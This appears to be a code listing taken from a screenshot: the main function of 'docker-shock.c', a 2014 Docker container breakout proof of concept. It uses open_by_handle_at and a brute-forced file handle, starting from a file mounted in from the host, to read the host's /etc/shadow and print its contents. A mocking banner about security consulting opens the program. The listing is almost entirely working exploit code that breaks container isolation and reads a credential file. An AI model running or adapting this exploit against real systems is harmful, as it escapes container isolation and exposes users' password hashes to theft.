 talkative > shock > C docker-shock.c
110
111 int main()
112 {
113     char buf[0x1000];
114     int fd1, fd2;
115     struct my_file_handle h;
116     struct my_file_handle root_h = {
117         .handle_bytes = 8,
118         .handle_type = 1,
119         .f_handle = {0x02, 0, 0, 0, 0, 0, 0, 0}
120     };
121
122     fprintf(stderr, "[***] docker VMM-container breakout Po(C) 2014             [***]\n"
123            "[***] The tea from the 90's kicks your sekurity again.     [***]\n"
124            "[***] If you have pending sec consulting, I'll happily     [***]\n"
125            "[***] forward to my friends who drink secury-tea too!      [***]\n\n<enter>\n");
126
127     read(0, buf, 1);
128
129     // get a FS reference from something mounted in from outside
130     if ((fd1 = open("/etc/hostname", O_RDONLY)) < 0)
131         die("[-] open");
132
133     if (find_handle(fd1, "/etc/shadow", &root_h, &h) <= 0)
134         die("[-] Cannot find valid handle!");
135
136     fprintf(stderr, "[!] Got a final handle!\n");
137     dump_handle(&h);
138
139     if ((fd2 = open_by_handle_at(fd1, (struct file_handle *)&h, O_RDONLY)) < 0)
140         die("[-] open_by_handle");
141
142     memset(buf, 0, sizeof(buf));
143     if (read(fd2, buf, sizeof(buf) - 1) < 0)
144         die("[-] read");
145
146     fprintf(stderr, "[!] Win! /etc/shadow output follows:\n%s\n", buf);
147
148     close(fd2); close(fd1);
149
150     return 0;
151 }
152